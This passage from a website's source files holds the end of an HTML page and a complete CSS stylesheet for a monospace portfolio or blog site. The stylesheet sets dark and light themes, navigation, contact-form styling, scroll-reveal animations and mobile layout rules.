</footer>

</div>
</body>
</html>
</file>
<file: css/style.css>
/* ============================= */
/*          THEME SYSTEM         */
/* ============================= */

:root {
    --bg: #000000;
    --text: #e5e5e5;
    --accent: #00bfff;
    --muted: #888;
}

body.light {
    --bg: #ffffff;
    --text: #111111;
    --accent: #0066cc;
    --muted: #555;
}

/* ============================= */
/*            RESET              */
/* ============================= */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
}

body {
    font-family: 'JetBrains Mono', monospace;
    background: var(--bg);
    color: var(--text);
    line-height: 1.8;
    padding: 20px;
    transition: background 0.3s ease, color 0.3s ease;
    opacity: 0;
    animation: fadeIn 0.4s ease forwards;
}

@keyframes fadeIn {
    to { opacity: 1; }
}

.container {
    max-width: 850px;
    margin: auto;
    width: 100%;
}

/* ============================= */
/*          NAVIGATION           */
/* ============================= */

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 60px;
    position: relative;
}

/* Logo */
nav strong {
    font-size: 1rem;
}

/* Desktop Links */
.nav-links {
    display: flex;
    align-items: center;
}

/* Links */
nav a {
    color: var(--accent);
    text-decoration: none;
    margin-left: 22px;
    font-size: 0.9rem;
    position: relative;
}

nav a:hover {
    text-decoration: underline;
}

nav a.active::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -4px;
    width: 100%;
    height: 2px;
    background: var(--accent);
}

/* Dark Mode Toggle */
.toggle {
    margin-left: 22px;
    cursor: pointer;
}

/* Hamburger (hidden desktop) */
.hamburger {
    display: none;
    font-size: 22px;
    cursor: pointer;
}

/* ============================= */
/*          TYPOGRAPHY           */
/* ============================= */

h1 {
    font-size: 2rem;
    margin-bottom: 25px;
}

h2 {
    margin-top: 45px;
    margin-bottom: 18px;
    color: var(--accent);
    font-size: 1.2rem;
}

p {
    margin-bottom: 18px;
}

.highlight {
    color: var(--accent);
    font-weight: 600;
}

.muted {
    color: var(--muted);
    font-style: italic;
}

/* Section layout */
.section {
    margin-bottom: 35px;
    border-left: 2px solid var(--accent);
    padding-left: 18px;
}

/* Cards (Blog & Projects) */
.card {
    margin-bottom: 35px;
    padding-bottom: 18px;
    border-bottom: 1px solid var(--muted);
}

/* ============================= */
/*         CONTACT FORM          */
/* ============================= */

.form-group {
    margin-bottom: 22px;
}

label {
    display: block;
    margin-bottom: 6px;
    font-size: 0.85rem;
    color: var(--muted);
}

input,
textarea {
    width: 100%;
    padding: 12px;
    border: 1px solid var(--muted);
    background: transparent;
    color: var(--text);
    font-family: inherit;
    font-size: 0.95rem;
    transition: border 0.2s ease;
}

input:focus,
textarea:focus {
    outline: none;
    border-color: var(--accent);
}

textarea {
    min-height: 120px;
    resize: vertical;
}

button {
    padding: 12px 24px;
    border: 1px solid var(--accent);
    background: none;
    color: var(--accent);
    cursor: pointer;
    font-family: inherit;
    transition: 0.2s ease;
}

button:hover {
    background: var(--accent);
    color: var(--bg);
}

/* ============================= */
/*            FOOTER             */
/* ============================= */

footer {
    margin-top: 70px;
    text-align: center;
    font-size: 0.8rem;
    color: var(--muted);
}

.social {
    margin-top: 15px;
}

.social a {
    margin: 0 12px;
    color: var(--text);
    opacity: 0.7;
    transition: opacity 0.2s ease;
}

.social a:hover {
    opacity: 1;
}

.social svg {
    width: 20px;
    height: 20px;
    vertical-align: middle;
}

/* ============================= */
/*         SCROLL REVEAL         */
/* ============================= */

.reveal {
    opacity: 0;
    transform: translateY(20px);
    transition: all 0.6s ease;
}

.reveal.show {
    opacity: 1;
    transform: translateY(0);
}

/* ============================= */
/*           MOBILE              */
/* ============================= */

@media (max-width: 768px) {

    nav {
        flex-wrap: wrap;
    }

    .hamburger {
        display: block;
    }

    .nav-links {
        display: none;
        flex-direction: column;
        width: 100%;
        margin-top: 25px;
        border-top: 1px solid var(--muted);
        padding-top: 20px;
    }

    .nav-links a {
        margin: 14px 0;
        font-size: 1rem;
    }

    .nav-links.show {
        display: flex;
        animation: slideDown 0.3s ease;
    }

    @keyframes slideDown {
        from { opacity: 0; transform: translateY(-10px); }
        to { opacity: 1; transform: translateY(0); }
    }

    button {
        width: 100%;
    }

    h1 {
        font-size: 1.7rem;
    }

    h2 {
        font-size: 1.05rem;
    }

    body {
        padding: 16px;
    }
}
</file>
